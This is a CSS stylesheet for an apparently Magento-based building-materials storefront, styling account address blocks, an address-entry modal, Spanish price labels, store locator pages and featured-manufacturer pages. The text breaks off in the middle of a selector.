.customer-account-index #billing-shipping-info .address-item.shipping-address {
    padding: 0;
}

.customer-account-index #billing-shipping-info .active-msg-container {
    padding-left: 15px;
}

.customer-account-index
    #billing-shipping-info
    .address-item.shipping-address
    .address-item-content,
.shipping-address .d-flex.radio-left-border,
.block-content .billing-container .address-item-content,
.customer-address-index .ship-container .address-item-content {
    padding: 10px 15px 10px 9px;
}

.customer-account-index
    #billing-shipping-info
    .address-item:not(.shipping-address)
    .address-item-content {
    padding: 10px 15px;
}

.customer-account-index
    #billing-shipping-info
    .address-item
    .label-active.billing-address-label {
    background: #b6b6b6;
    color: #fff;
    font-size: 13px;
    font-weight: 400;
}
.catalog-product-view
    .product-info-main
    .set-qty-product
    .qty-input.inner-input-container
    input {
    padding: 10px 8px 8px 20px;
    height: 32px;
}
.customer-address-form div.field.indications #shipping_indication {
    height: 104px;
}
@media (max-width: 767px) {
    .customer-account-index
        #billing-shipping-info
        .address-item.billing-address
        .address-item-content
        .label-active.billing-address-label {
        position: absolute;
        bottom: 10px;
        margin-left: 0 !important;
    }

    .customer-account-index #billing-shipping-info .address-item div.action {
        flex-direction: column;
    }

    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.edit {
        border-radius: 3px 3px 0 0;
        margin-left: 0;
        box-shadow: unset;
    }

    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.delete {
        border-radius: 0 0 3px 3px;
    }
}

.page-with-filter .filter-options-content a > span > label {
    margin-left: 1px;
}

.field.choice .field.choice .fancy-radio span,
#fieldset-address-custom .field.choice.set.billing .fancy-radio span {
    margin: auto 0;
    line-height: 14px;
}

.dropdown-header-address .dropdown-see-address,
.dropdown-header-address .dropdown-new-address {
    font-size: 11px !important;
    text-transform: initial;
    font-family: "Roboto";
}

.dropdown-menu.menu-address .address-avaible {
    max-width: 235px;
}

.new-budget-msg + .search-wishlist-container .fancy-radio:first-child {
    background-color: #f8f9fa;
}

.dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address {
    position: absolute;
    top: 0.9em;
    right: 1em;
}

.text-success-vv {
    color: #009624;
}

.adding-product > .dropdown-menu:hover,
.adding-budget > .dropdown-menu:hover {
    display: block;
}

.dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address,
.menu-budgets .wo-budgets {
    border-radius: 3px;
}

.storelocator-index-store .official-store-banner .official-store-banner-text {
    font-family: "Roboto Condensed", sans-serif;
    font-size: clamp(20px, 2.6vw, 33px);
    color: #ffffff;
    font-weight: 300;
}

.storelocator-index-store .official-store-banner .official-store,
.storelocator-index-store .official-store-banner .official-store:hover {
    background-color: #ffffff;
    padding: 0.7rem 1.5rem;
    border-radius: 3px;
}

.storelocator-index-store .store-navigation {
    padding: 0 14%;
}

.storelocator-index-store .store-navigation a {
    color: #ffffff;
    font-weight: 400;
    font-size: clamp(16px, 1.5vw, 20px);
}

.storelocator-index-store .store-navigation-mobile .dropdown-menu:before,
.storelocator-index-store .store-navigation-mobile .dropdown-menu:after,
.storelocator-index-store .store-navigation-mobile .dropdown-toggle:after {
    content: none;
}

.storelocator-index-store
    .store-navigation-mobile
    .dropdown
    .chevron-icon-down::after {
    width: 12px;
    height: 6px;
    transition: transform 0.5s;
}

.storelocator-index-store
    .store-navigation-mobile
    .dropdown.open
    .chevron-icon-down::after {
    transform: rotate(180deg);
}

.storelocator-index-store .store-navigation-mobile .dropdown-toggle {
    font-family: "Roboto Condensed", sans-serif;
}

.storelocator-index-store .contact-form form.form.contact {
    padding: 0 10px;
}

.storelocator-index-store main {
    padding: 0;
    max-width: 1440px;
}

.letter-spacing-vv {
    letter-spacing: -0.01em;
}

.multiplewishlist-index-index .wishlist-link {
    cursor: pointer;
}

.page-with-filter .products-grid .product-items .actions-secondary:hover:after,
.block.widget .products-grid .product-items .actions-secondary:hover:after {
    left: 6px;
    right: 104px;
    top: -11px;
    width: 5px;
    border: 6px solid;
    border-color: #666 transparent transparent transparent;
    content: "";
    position: absolute;
    display: block;
}

.block.widget .products-grid .product-items .actions-secondary {
    width: 30px;
}

.block.widget .products-grid .product-items .actions-secondary:hover:before,
.page-with-filter
    .products-grid
    .product-items
    .actions-secondary:hover:before {
    position: absolute;
    background-color: #666;
    height: 25px;
    width: 130px;
    padding: 5px 2px;
    top: -35px;
    left: -10px;
    content: "COMPARAR PRODUCTO";
    font-size: 12px;
    color: #fff;
    font-family: "Roboto condensed", sans-serif;
    border-radius: 5px;
    box-shadow: 0 2px 2px 0px rgb(0 0 0 / 10%);
    letter-spacing: -0.01em;
    text-align: center;
}

.checkmo h4,
.purchaseorder h4,
.canceled-order span {
    font-size: clamp(16px, 1.55vw, 20px);
    font-weight: 400;
}

.checkmo .checkmo-text {
    font-size: 16px;
    font-weight: 400;
}

.sales-order-payment .purchaseorder,
.sales-order-payment .canceled-order {
    padding: 4rem 1rem;
    border: 2px dashed #ccc;
    margin: 2em 0;
    border-radius: 20px;
}

.sales-order-view .page-title-wrapper .action.whatsapp > span,
.sales-order-payment .page-title-wrapper .action.whatsapp > span {
    display: inline-flex;
    align-items: center;
}

#popup-modal-address .row.bg-map .create-address-col {
    padding: 1em 3em;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content {
    border-radius: 0;
}

#popup-modal-address .row.bg-map .create-address-col #create-address-form {
    align-self: stretch;
}

.modal-popup.addressmodal .bg-map {
    background-image: url("../images/address-popup/popup-bg.webp");
    background-size: cover;
    background-repeat: no-repeat;
}

.modal-popup.addressmodal .bg-map #dinamic_map,
.modal-popup.addressmodal .row:not(.bg-map) .getlocation-container {
    visibility: hidden;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information
    .ship-to
    .shipping-information-title
    button,
.modal-popup.addressmodal
    .row:not(.bg-map)
    .city-container
    .searchbar-icon-container,
.modal-popup.addressmodal .bg-map #create-address-form .field.region,
.modal-popup.addressmodal .bg-map #create-address-form .field.address,
.modal-popup.addressmodal .bg-map #create-address-form label,
.modal-popup.addressmodal .bg-map #create-address-form #street_1,
.modal-popup.addressmodal .bg-map #create-address-form button[type="submit"],
.modal-popup.addressmodal .row:not(.bg-map) .city-container button,
.modal-popup.addressmodal .row:not(.bg-map) .getlocation-container {
    display: none !important;
}

.modal-popup.addressmodal .bg-map #create-address-form .field.region,
.modal-popup.addressmodal .bg-map #create-address-form .field.address,
.modal-popup.addressmodal .bg-map #create-address-form label,
.modal-popup.addressmodal .bg-map #create-address-form #street_1,
.modal-popup.addressmodal .bg-map #create-address-form button[type="submit"] {
    opacity: 0;
}

@keyframes form-field {
    0% {
        display: block;
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.modal-popup.addressmodal .row:not(.bg-map) #create-address-form .field.region,
.modal-popup.addressmodal .row:not(.bg-map) #create-address-form .field.address,
.modal-popup.addressmodal .row:not(.bg-map) #create-address-form label,
.modal-popup.addressmodal .row:not(.bg-map) #create-address-form #street_1,
.modal-popup.addressmodal
    .row:not(.bg-map)
    #create-address-form
    button[type="submit"] {
    animation-name: form-field;
    animation-duration: 0.5s;
}

.getlocation-container {
    position: absolute;
    bottom: 2rem;
    left: 2rem;
}

.modal-popup.addressmodal .bg-map .ingresa-aca {
    margin-top: 1.3rem;
}

.modal-popup.addressmodal .bg-map .city-container {
    position: relative;
    height: 42px;
}

.modal-popup.addressmodal .bg-map .city-container .searchbar-icon-container {
    position: absolute;
    top: 0;
    right: 0;
    width: 32px;
    height: 32px;
    border-radius: 0 5px 5px 0;
}

.modal-popup.addressmodal
    .bg-map
    .city-container
    .searchbar-icon-container
    .searchbar-icon {
    background: transparent;
    filter: invert(0.4);
    border: none;
    position: unset;
}

.modal-popup.addressmodal
    .bg-map
    .city-container
    .searchbar-icon-container
    .searchbar-icon:after {
    opacity: 1;
}

#popup-modal-address .bg-map .city-container input[type="text"]::placeholder {
    color: #454545;
    font-weight: 400;
    font-size: 14px;
}

.modal-popup.addressmodal .bg-map .create-address-col {
    margin: auto;
    position: unset;
}

.modal-popup.addressmodal .row {
    overflow: hidden;
}

.modal-popup.addressmodal .bg-map .field.city .city-container input {
    padding-right: 37px;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
}

.storelocator-index-store
    .products-grid
    .actions-primary
    button[type="submit"] {
    font-weight: normal;
    justify-content: center;
}

@media (min-width: 768px) {
    .modal-popup.addressmodal .bg-map .create-address-col {
        height: 33%;
        border-radius: 15px 0 0 15px;
    }

    @keyframes address-col {
        0% {
            border-radius: 15px 0 0 15px;
        }
        100% {
            border-radius: 0;
        }
    }
    .modal-popup.addressmodal .row:not(.bg-map) .create-address-col {
        overflow: hidden;
        animation-name: address-col;
        animation-duration: 0.5s;
    }

    .addressmodal .bg-map #dinamic_map {
        width: 40%;
    }

    @keyframes dinamic_map {
        0% {
            width: 40%;
        }
        100% {
            width: 60%;
        }
    }
    .modal-popup.addressmodal .row:not(.bg-map) #dinamic_map {
        animation-name: dinamic_map;
        animation-duration: 0.5s;
    }
}

.marketplace-share-view .full-address-popover {
    min-width: 260px;
    width: fit-content;
    padding: 1em;
    background-color: #666;
    font-size: 12px;
    font-family: "Roboto condensed", sans-serif;
    border-radius: 5px;
    box-shadow: 0 2px 2px 0px rgb(0 0 0 / 10%);
    letter-spacing: -0.01em;
}

.marketplace-share-view .full-address-popover .popover-body p {
    white-space: normal;
    max-height: 6em;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.marketplace-share-view .full-address-popover::before {
    content: "";
    border-color: transparent;
}

.marketplace-share-view .full-address-popover::after {
    border-top-color: #666;
    bottom: -1.5em;
}

@media (max-width: 767px) {
    .modal-popup.addressmodal
        #popup-modal-address
        .bg-map
        .getlocation-container {
        margin: auto;
        left: 0;
        right: 0;
    }

    .modal-popup.addressmodal .bg-map {
        background-image: url("../images/address-popup/popup-bg-mobile.webp");
    }

    .marketplace-share-view
        .popover-trigger:hover
        .popovers.full-address-popover {
        top: 8em;
        z-index: 1001;
    }

    .marketplace-share-view
        .popover-trigger:hover
        .popovers.full-address-popover::after {
        top: -1.5em;
        transform: rotate(180deg);
        bottom: unset;
    }
}

@media (min-width: 1220px) {
    body.page-with-filter.storelocator-index-store
        #storelocator-vendor-products
        .products-grid
        ol
        li.product-item {
        width: calc(100% / 4 - 10px) !important;
        margin: 0 0 10px 10px !important;
    }
}

.storelocator-index-store .toolbar .limiter select.limiter-options {
    padding-right: 2em;
}

.sales-order-payment .page-footer {
    margin-top: 0;
}

.product-item {
    overflow: visible !important;
}

.product-structure .product-item-info .product-item-photo,
.product-item .product-item-info.structure .product-item-photo {
    background: #fff;
}

.product-structure .product-item-info .type-product,
.product-item .product-item-info.structure .type-product {
    background: #333;
    color: #fff;
}

.product-structure .product-item-info .product-item-inner,
.product-item .product-item-info.structure .product-item-inner {
    background: unset;
}

.product-structure
    .product-item-info
    .product.actions.product-item-actions
    .actions-primary
    .actions-secondary,
.product-item
    .product-item-info.structure
    .product.actions.product-item-actions
    .actions-primary
    .actions-secondary {
    display: none;
}

.product-item .attr-manufacturer a img,
.last-product-added .product-added-info a img,
.marketplace-quote-view .product-vendor-name a img,
.marketplace-share-view .product-vendor-name a img,
.marketplace-quote-view .aside-tab-product-container .vendor-name a img {
    max-height: 19px;
}

.product-item .attr-manufacturer a img,
.catalog-product-view .product-info-main .label-mark a img,
.last-product-added .product-added-info a img,
.marketplace-quote-view .product-vendor-name a img,
.marketplace-share-view .product-vendor-name a img,
.marketplace-quote-view .aside-tab-product-container .vendor-name a img {
    image-rendering: -webkit-optimize-contrast;
}

.catalog-product-view .product-info-main .label-mark a img {
    max-height: 35px;
    margin-top: 0.5em;
}

.aprox-text .price:before {
    content: "APROX ";
    font-weight: normal;
    margin-right: 5px;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .no-price.with-location
    .with-aprox-price
    .vv-price-box,
.catalog-product-view.page-product-configurable.no-distributor
    .no-price.with-location
    .with-aprox-price
    .vv-price-box {
    margin-top: 25px;
    display: flex;
    flex-direction: column;
    align-items: end;
}

.product.price .product-price-iva,
.product.price .aprox-price,
.aprox-text .price:before {
    font-family: "Roboto Condensed", sans-serif;
    align-items: end;
    font-size: 12px;
    color: #949494;
}

.product-price-iva .price,
.product.price .aprox-price .price {
    margin-bottom: -1px;
    color: #333;
}

.product-item-details .product.price .product-price-iva span.price,
.product.price .aprox-price .price {
    margin-left: 5px;
    margin-top: 27px;
}

.product.price .aprox-price .price {
    font-size: 26px;
    font-weight: bold;
}

img {
    image-rendering: -webkit-optimize-contrast;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .product-info-main
    .product-item-info.no-price.with-location
    form
    .best-price-wrapper,
.catalog-product-view.page-product-configurable.no-distributor
    .product-info-main
    .product-item-info.no-price.with-location
    form
    .best-price-wrapper {
    padding-top: 2em;
}
@media (max-width: 768px) {
    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .product-info-main
        .product-item-info.no-price.with-location
        form
        .best-price-wrapper,
    .catalog-product-view.page-product-configurable.no-distributor
        .product-info-main
        .product-item-info.no-price.with-location
        form
        .best-price-wrapper {
        align-items: end;
    }
}

.catalog-product-view .construction-product-content .title-block {
    padding: 20px 20px 0;
}

.configurable-aprox-price {
    width: 100%;
    margin-left: 15px;
    text-align: initial;
}

.configurable-aprox-price {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #727272;
    font-weight: 400;
    height: 17px;
}

.configurable-aprox-price .price {
    font-size: 20px;
    font-weight: 700;
    margin-left: 8px;
    color: #333;
}

.product-item-details.configurable
    .price-box.price-final_price
    .price-container.price-final_price
    span[data-price-type="finalPrice"]
    span.price:before,
.product-item.configurable
    .price-box.price-final_price
    .price-container.price-final_price
    span[data-price-type="finalPrice"]
    span.price:before {
    content: "DESDE";
    font-family: "Roboto Condensed";
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #727272;
    font-weight: 400;
    margin-right: 5px;
}

/* FABRICANTES DESTACADOS INICIO */
.attributepages-page-view.featured-nocategories.page-with-filter .columns {
    padding-top: 20%;
    position: relative;
}

.attributepages-page-view.featured-nocategories.page-with-filter
    .banners-container {
    position: absolute;
    top: 0;
    left: 0;
}

@media (min-width: 768px) {
    .featured-withcategories .columns .sidebar-main,
    .featured-withcategories .columns .column.main {
        margin-top: 43%;
        margin-bottom: 8%;
    }

    .featured-withcategories .featured-logo {
        bottom: -21%;
        left: 4em;
        width: 10vw;
    }
}

@media (max-width: 767px) {
    .attributepages-page-view.featured-nocategories.page-with-filter
        #maincontent {
        margin-top: 10em;
    }

    .attributepages-page-view.featured-nocategories.page-with-filter .columns {
        padding-top: 40%;
    }

    .attributepages-page-view.featured-withcategories
        .column.main
        .products.wrapper {
        margin-top: 87%;
    }

    .featured-withcategories .easyslide-wrapper {
        margin-top: 17%;
    }

    .featured-withcategories .featured-logo {
        bottom: -54%;
        right: 50%;
        transform: translate(50%, -50%);
        width: 22.5vw;
    }

    .featured-withcategories .filter-active {
        position: absolute;
        width: 100%;
        margin-top: 88%;
    }

    .attributepages-page-view.featured-withcategories
        .column.main
        .toolbar-products {
        margin-bottom: 15%;
    }

    .attributepages-page-view.page-with-filter #maincontent {
        margin-top: 9em;
    }

    .attributepages-page-view
        .products-grid
        .product-items
        .product-item
        .product-item-info
        .product-item-details
        .product.price
        .product-price-iva {
        flex-direction: column;
        align-items: flex-start;
    }

    .attributepages-page-view
        .product-item-details
        .product.price
        .product-price-iva
        span.price {
        margin-left: unset;
    }

    .fabricante-destacado-barbieri div.barbieri-categorias {
        max-width: 450px;
    }

    .attributepages-page-view .contact-us .control {
        z-index: 1 !important;
    }
}

.attributepages-page-view.isover #maincontent .action.primary,
.attributepages-page-view.isover.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a,
.attributepages-page-view.weber #maincontent .action.primary,
.attributepages-page-view.weber.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a,
.attributepages-page-view.weber.page-with-filter .state-item,
.attributepages-page-view.isover.page-with-filter .state-item {
    background-color: #ffe602 !important;
}

.attributepages-page-view.isover .icon-chevron svg,
.attributepages-page-view.weber .icon-chevron svg {
    filter: invert(1);
}

.attributepages-page-view.weber.page-with-filter
    #maincontent
    .actions-primary
    button.action.primary
    span,
.attributepages-page-view.weber.page-with-filter .state-item,
.attributepages-page-view.isover.page-with-filter .state-item {
    color: #000 !important;
}

.attributepages-page-view.placo #maincontent .action.primary,
.attributepages-page-view.placo.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a,
.attributepages-page-view.tuyango #maincontent .action.primary,
.attributepages-page-view.tuyango.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a {
    background-color: #005db7 !important;
}

.attributepages-page-view.tersuave #maincontent .action.primary,
.attributepages-page-view.tersuave.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a {
    background-color: #1958ae !important;
}

.attributepages-page-view.colorin #maincontent .action.primary,
.attributepages-page-view.colorin.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a {
    background-color: #0e0048 !important;
}

.featured-withcategories .banners-container {
    position: absolute;
    top: 0;
    left: 0;
}

.featured-withcategories .categories-container {
    display: grid;
    grid-auto-flow: dense;
    grid-template-columns: repeat(auto-fit, minmax(5rem, 1fr));
    align-items: flex-end;
    justify-items: center;
    gap: 2rem;
    margin-top: 7%;
}

.featured-withcategories .categories-container img {
    border-radius: 5px;
}

.featured-withcategories img {
    image-rendering: -webkit-optimize-contrast;
    border-radius: 8px;
}

.featured-withcategories .featured-footer {
    position: absolute;
    bottom: 0;
    left: 0;
}

.featured-withcategories .featured-footer img {
    max-width: 120px;
}

.attributepages-page-view #maincontent .swatch-option.color {
    background-size: 100% !important;
    height: 45px;
    width: 45px;
}

.attributepages-page-view
    .easyslide-wrapper
    .swiper-container-horizontal
    > .swiper-pagination-bullets {
    position: initial;
}

.attributepages-page-view .swiper-pagination-bullet-active {
    background: #505050;
}

.attributepages-page-view .swiper-pagination-bullet {
    width: 6px;
    height: 6px;
}

.attributepages-page-view.isover.page-with-filter .filter-active-item-clear-all,
.attributepages-page-view.weber.page-with-filter .filter-active-item-clear-all {
    color: #000;
    border-color: #000;
}

.featured-withcategories .featured-logo {
    border-radius: 5px;
    box-shadow: 2px 2px 15px rgb(0 0 0 / 10%);
    max-width: 125px;
}

.attributepages-page-view .filter-active .state-item .state-item-remove {
    top: 5.5px;
}

.attributepages-page-view .page-title-wrapper,
.attributepages-page-view .breadcrumbs,
.attributepages-page-view .page-title-wrapper,
.fabricante-destacado-barbieri .page-title-wrapper,
.fabricante-destacado-barbieri .contact-us .block-content .no-label,
.fabricante-destacado-barbieri .contact-us .block-content legend,
.fabricante-destacado-barbieri .contact-us .block-title {
    display: none;
}

.fabricante-destacado-barbieri .barbieri-categorias {
    max-width: 1440px;
}

.fabricante-destacado-barbieri .barbieri-categorias span {
    font-size: clamp(11px, 1.4vw, 15px);
}

.fabricante-destacado-barbieri .barbieri-categorias h1 {
    font-size: clamp(24px, 1.4vw, 34px);
}

.fabricante-destacado-vv img {
    height: clamp(25px, 3vw, 40px);
    max-width: unset;
}

.fabricante-destacado-vv span {
    font-size: clamp(12px, 1.4vw, 24px);
}

.barbieri-categorias .drywall {
    background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/drywall.webp);
}

.barbieri-categorias .steelframe {
    background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/steelframe.webp);
}

.barbieri-categorias .perfilplas {
    background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/perfilplas.webp);
}

.barbieri-categorias .categoria-block {
    background-repeat: no-repeat;
    background-size: cover;
    background-position-y: center;
    background-position-x: right;
    height: 100%;
}

.fabricante-destacado-barbieri .contact-us .block-content .field {
    text-align: left;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar {
    display: flex;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary {
    margin-left: auto;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary button {
    margin: unset;
}

.fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .contact-us
    button {
    background-color: #e3000b !important;
}

.fabricante-destacado-barbieri .storelocator-index-store.contact-form-barbieri {
    position: relative;
    overflow: hidden;
}

.fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    width: 1000px;
    height: 400px;
    position: absolute;
    background: #e3000b;
    transform: rotate(15deg);
    left: -100px;
    bottom: -300px;
}

.fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .logo-barbieri {
    position: absolute;
    bottom: 55px;
    width: clamp(70px, 33vw, 200px);
    left: 35px;
}

@media (min-width: 1900px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .logo-barbieri,
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        display: none;
    }
}

@media (min-width: 1440px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .logo-barbieri {
        left: calc((100% - 1440px) / 2 + 35px);
    }
}

@media (max-width: 767px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        transform: rotate(20deg);
        left: -300px;
    }
}

@media (max-width: 480px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        transform: rotate(27deg);
        left: -400px;
    }

    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 67rem !important;
        padding-bottom: 80rem;
    }
}

@media (max-width: 350px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        transform: rotate(33deg);
        left: -430px;
    }
}

@media (max-width: 1440px) and (min-width: 768px) {
    .fabricante-destacado-barbieri .barbieri-categorias {
        padding: 0 10px !important;
    }
}

@media (min-width: 1220px) {
    .attributepages-page-view
        .toolbar
        ~ .products.wrapper.grid
        .products.list
        .product-item {
        width: calc(100% / 4 - 10px) !important;
        margin: 0 0 10px 10px !important;
    }
}

#maincontent
    .fabricante-destacado-barbieri
    ~ .products
    .product-item-actions
    .btn.action.primary,
.fabricante-destacado-barbieri
    ~ .products
    .product.details.product-item-details
    .noprice-text
    a.findelocation {
    background-color: #e3000b !important;
}

.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:first-child,
.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:not(:first-child) {
    position: absolute;
    right: 0;
    width: 100%;
}

.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:first-child {
    top: 0;
}

.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:not(:first-child) {
    bottom: 0;
}

.attributepages-page-view.featured-barbieri .columns {
    position: relative;
}

@media (max-width: 1440px) {
    .attributepages-page-view .columns {
        padding-right: 10px;
        padding-left: 10px;
    }
}

@media (min-width: 1300px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 500px;
        padding-bottom: 650px;
    }
}

@media (max-width: 1299px) and (min-width: 1100px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 480px;
        padding-bottom: 650px;
    }
}

@media (max-width: 1099px) and (min-width: 768px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 430px;
        padding-bottom: 650px;
    }
}

@media (max-width: 767px) and (min-width: 481px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 77rem !important;
        padding-bottom: 74rem;
    }
}

@media (max-width: 576px) {
    .wishlist-link-product-name {
        max-width: 60%;
    }
    .wishlist-link-product-name .budget-name {
        line-height: 20px;
    }
    .attributepages-page-view .columns {
        padding-left: 0;
        padding-right: 0;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        a.product.photo.product-item-photo
        .product-image-container
        .product-image-wrapper {
        padding: 0 !important;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .type-product {
        left: 84px;
        top: 57px;
        height: 18px;
        font-size: 11px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .attr-manufacturer {
        top: 57px;
        font-size: 12px;
        font-weight: 700;
    }
    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .noprice-text.nodistributor-text
        ~ .product.name {
        padding-bottom: 52px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .noprice-text.nodistributor-text {
        top: unset;
        bottom: 52px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .noprice-text.nodistributor-text
        ~ .product-item-inner
        .product-item-actions
        .actions-primary
        .actions-secondary {
        top: -98px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details.wo-addtobudget
        .location
        .noprice-text {
        width: 100% !important;
        padding: 0;
        margin: 0;
        right: 0;
        left: 0;
        font-size: 0;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details.wo-addtobudget
        .location
        .noprice-text:before {
        display: none;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details.wo-addtobudget
        .location
        .noprice-text
        b
        .findelocation {
        width: calc(100% - 18px);
        height: 36px;
        right: 9px;
        left: unset;
        bottom: 9px;
        font-size: 12px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.configurable
        .product-item-info
        .product.details.product-item-details
        .product-item-inner,
    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.structure
        .product-item-info
        .product.details.product-item-details
        .product-item-inner {
        margin-left: auto;
        width: 75%;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.structure
        .product-item-info
        .product.details.product-item-details
        .product.price {
        display: none;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.structure
        .product-item-info
        .product.details.product-item-details
        .product-item-inner
        .product.actions.product-item-actions {
        padding: 0;
    }

    .attributepages-page-view
        #maincontent
        .product-item-details
        .product.price
        .product-price-iva
        span.price {
        max-width: 85px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
        font-size: 14px;
    }

    .attributepages-page-view
        .product-item-details
        .product.price
        .product-price-iva
        span.price {
        max-width: 85px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
        font-size: 14px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .product.price {
        font-weight: 700;
    }
    .multiplewishlist-index-index .wishlist-link {
        border: 0;
    }
    .multiplewishlist-index-index .table.table-vv-style tbody td {
        font-weight: 500;
    }
    .wishlist-index-row.radio-left-border
        .active-msg-container
        .active-msg-content {
        padding-left: 1rem;
        width: 102%;
    }
    .multiplewishlist-index-index .wishlist-link-product-price {
        font-size: 12px !important;
    }
    .wishlist-link-budget-number {
        font-size: 14px !important;
    }
    .wishlist-link-budget-date {
        font-size: 14px !important;
    }
    .wishlist-link-product-name {
        font-size: 14px !important;
        font-weight: 300 !important;
    }
}
.attributepages-page-view .page-wrapper {
    background-color: #f6f6f6;
}

.attributepages-page-view .column.main {
    display: grid;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(2) {
    order: 2;
}

.attributepages-page-view .column.main .products.wrapper {
    order: 3;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(4) {
    order: 4;
}

.attributepages-page-view .toolbar .limiter select.limiter-options {
    padding-right: 2em;
}

.featured-barbieri .vv_primary_color a {
    color: #e3000b !important;
}

.attributepages-page-view #maincontent {
    padding: 0;
    max-width: 1440px;
}

/* FABRICANTES DESTACADOS FINAL */

body .wo-seller .vendor-tab-product-price .product-price,
body .wo-seller .vendor-tab-product-subtotal .product-price {
    font-weight: 300 !important;
    font-size: 12px;
}

.wo-seller .vendor-tab-product-subtotal .product-price .price,
.wo-seller .vendor-tab-product-price .product-price .price {
    font-weight: bold;
    font-size: 12px;
}
.vendor-tab-product-price .product-price {
    font-size: 18px;
}

.catalog-product-view .special-price + .old-price {
    display: flex;
    margin-bottom: 5px;
}

@media (max-width: 480px) {
    body.page-products
        .page-wrapper
        .page-main
        .columns
        .column.main
        .block.widget.highlight-carousel.block-highlight.highlight-grid
        .block-content
        .block-products-list
        .block-content
        .products-grid
        .product-items.widget-product-grid
        .product-item {
        width: 175px !important;
        padding: 0 !important;
        margin: 0 !important;
        height: auto !important;
    }

    body
        .highlight-carousel
        .products-grid.grid
        .product-items.widget-product-grid
        .product-item
        .product-item-info {
        position: relative;
        width: 175px !important;
    }

    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-image-container,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-item-photo,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-image-container,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .prolabels-wrapper,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-image-container,
    .cms-index-index
